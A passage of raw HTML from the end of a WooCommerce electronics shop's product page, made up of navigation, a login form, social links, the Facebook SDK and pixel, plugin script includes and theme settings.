<li id="menu-item-7015" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7015 item-level-0" ><a href="https://highendtec.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li id="menu-item-7024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7024 item-level-0" ><a href="https://highendtec.com/about-us-3/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li id="menu-item-7025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7025 item-level-0" ><a href="https://highendtec.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact us</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon item-level-0">			<a href="https://highendtec.com/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li><li class="menu-item menu-item-compare wd-with-icon item-level-0"><a href="https://highendtec.com/compare/" class="woodmart-nav-link">Compare</a></li><li class="menu-item  login-side-opener menu-item-account wd-with-icon item-level-0"><a href="https://highendtec.com/my-account/" class="woodmart-nav-link">Login / Register</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading">
					<span class="title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="login-form-side wd-side-hidden woocommerce wd-right">
				<div class="wd-heading">
					<span class="title">Sign in</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://highendtec.com/product/techno-zone-k38-gaming-headphone-usb-virtual-surround/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="7d0e6bd8d8" /><input type="hidden" name="_wp_http_referer" value="/product/techno-zone-k38-gaming-headphone-usb-virtual-surround/" />											<input type="hidden" name="redirect" value="https://highendtec.com/product/techno-zone-k38-gaming-headphone-usb-virtual-surround/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<p class="login-form-footer">
					<a href="https://highendtec.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</p>

														<p class="title wd-login-divider"><span>Or login with</span></p>
					<div class="wd-social-login">
													<a href="https://highendtec.com/my-account/?social_auth=facebook" class="login-fb-link btn">
								Facebook							</a>
																			<a href="https://highendtec.com/my-account/?social_auth=google" class="login-goo-link btn">
								Google							</a>
																	</div>
				
							</form>

		
				<div class="create-account-question">
					<p>No account yet?</p>
					<a href="https://highendtec.com/my-account/?action=register" class="btn btn-style-link btn-color-primary create-account-button">Create an Account</a>
				</div>
			</div>
		
			<div class=" wd-social-icons  icons-design-colored icons-size-custom color-scheme-dark social-follow social-form-square wd-sticky-social wd-sticky-social-right text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/highendtec" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">Facebook</span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/end_tec" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">X</span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/highend.tec/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">Instagram</span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/channel/UCRdF8LRsNCbBIdF5_KHd1Uw" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">YouTube</span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/in/highend-technology-0870821b3/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">linkedin</span>
											</a>
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?phone=0201284567882" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">WhatsApp</span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?phone=0201284567882" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">WhatsApp</span>
											</a>
				
								
								
				
				
								
				
			</div>

		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

			<script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/ar_AR/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1'
			fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
			<div class="fb-customerchat" attribution="wordpress" attribution_version="2.3" page_id="462477417176180"></div>

					<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://highendtec.com/shop/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Shop				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element wd-design-5" title="My wishlist">
			<a href="https://highendtec.com/wishlist/">
				<span class="wd-tools-icon">
											<span class="wd-tools-count">
							0						</span>
									</span>
				<span class="wd-toolbar-label">
					Wishlist				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="My cart">
			<a href="https://highendtec.com/cart/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Cart				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
			<a href="https://highendtec.com/my-account/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					My account				</span>
			</a>
		</div>
				</div>
					<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=1125488808198150&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			
					<div
						attribution="fbe_woocommerce"
						class="fb-customerchat"
						page_id="462477417176180"
					></div>
					<!-- Facebook JSSDK -->
					<script>
					  window.fbAsyncInit = function() {
					    FB.init({
					      appId            : '',
					      autoLogAppEvents : true,
					      xfbml            : true,
					      version          : 'v5.0'
					    });
					  };

					  (function(d, s, id){
					      var js, fjs = d.getElementsByTagName(s)[0];
					      if (d.getElementById(id)) {return;}
					      js = d.createElement(s); js.id = id;
					      js.src = 'https://connect.facebook.net/ar_AR/sdk/xfbml.customerchat.js';
					      fjs.parentNode.insertBefore(js, fjs);
					    }(document, 'script', 'facebook-jssdk'));
					</script>
					<div></div>
						<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7193a440c862a28b0a94cbf57eb0f2b7-en","fragment_name":"wc_fragments_7193a440c862a28b0a94cbf57eb0f2b7","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.4.3" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://highendtec.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/iconic-woo-linked-variations-premium/assets/frontend/js/main.min.js?ver=1.2.0" id="iconic-wlv-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.20" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.20" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.6.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https://highendtec.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.6.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce-multilingual/res/js/front-scripts.min.js?ver=5.1.2" id="wcml-front-scripts-js"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"0","force_reset":"0"};
//# sourceURL=cart-widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.1.2" id="cart-widget-js"></script>
<script type="text/javascript" id="yith-wfbt-js-extra">
/* <![CDATA[ */
var yith_wfbt = {"ajaxurl":"/?wc-ajax=%%endpoint%%","refreshForm":"yith_wfbt_refresh_form","loadVariationsDialog":"yith_wfbt_load_variations_dialog_content","loader":"https://highendtec.com/wp-content/plugins/yith-woocommerce-frequently-bought-together-premium/assets/images/loader.gif","visible_elem":"4","variation_selector":".variations_form"};
//# sourceURL=yith-wfbt-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/yith-woocommerce-frequently-bought-together-premium/assets/js/yith-wfbt.min.js?ver=1.21.0" id="yith-wfbt-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery-modal/0.9.1/jquery.modal.min.js?ver=1.21.0" id="yith-wfbt-query-dialog-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.5" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=7.4.3" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_43648c5877dc98518d19245d20cf8592","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://highendtec.com/cart/","ajaxurl":"https://highendtec.com/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"yes","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"no","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://highendtec.com/","shop_url":"https://highendtec.com/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_7193a440c862a28b0a94cbf57eb0f2b7-en","fragment_name":"wc_fragments_7193a440c862a28b0a94cbf57eb0f2b7","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"/","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"0945d7de0b","wishlist_fragments_nonce":"c4440bc753","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_e98ccf810fd2f6a12ad854290b3d0126","wishlist_fragment_name":"woodmart_wishlist_fragments_e98ccf810fd2f6a12ad854290b3d0126","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","myaccount_page":"https://highendtec.com/my-account/","vimeo_library_url":"https://highendtec.com/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"35a2df56bf","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-nav-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css","wd-woo-mod-swatches-base-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css","wd-woo-mod-swatches-filter-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css","wd-widget-product-cat-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css","wd-widget-layered-nav-stock-status-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css","wd-widget-product-list-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css","wd-lazy-loading-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/opt-lazy-load.min.css","wd-wpcf7-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css","wd-revolution-slider-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css","wd-wpml-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/int-wpml.min.css","wd-wpbakery-base-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css","wd-woocommerce-base-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woo-el-track-order-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css","wd-woocommerce-block-notices-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css","wd-woo-opt-hide-larger-price-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-opt-hide-larger-price.min.css","wd-woo-mod-shop-attributes-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-opt-carousel-disable-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/opt-carousel-disable.min.css","wd-header-base-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-header-mobile-nav-dropdown-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css","wd-header-cart-side-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-woo-single-prod-predefined-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css","wd-swiper-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/lib-swiper.min.css","wd-woo-mod-product-labels-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-rect-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-rect.min.css","wd-swiper-arrows-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css","wd-photoswipe-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css","wd-tabs-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/el-accordion.min.css","wd-woo-single-prod-el-reviews-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css","wd-woo-single-prod-el-reviews-style-1-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-1.min.css","wd-mod-comments-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-comments.min.css","wd-image-gallery-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/el-gallery.min.css","wd-section-title-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/el-section-title.min.css","wd-mod-highlighted-text-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-highlighted-text.min.css","wd-text-block-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/el-text-block.min.css","wd-product-loop-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-standard-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-product-loop-standard.min.css","wd-woo-mod-add-btn-replace-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css","wd-woo-opt-title-limit-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css","wd-mfp-popup-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-swiper-pagin-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css","wd-widget-collapse-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css","wd-footer-base-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-brands-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/el-brand.min.css","wd-list-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/el-list.min.css","wd-scroll-top-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-wd-search-results-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-form-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-header-my-account-sidebar-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css","wd-woo-mod-login-form-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-woo-opt-social-login-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-opt-social-login.min.css","wd-sticky-social-buttons-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/opt-sticky-social.min.css","wd-bottom-toolbar-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css","wd-header-my-account-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
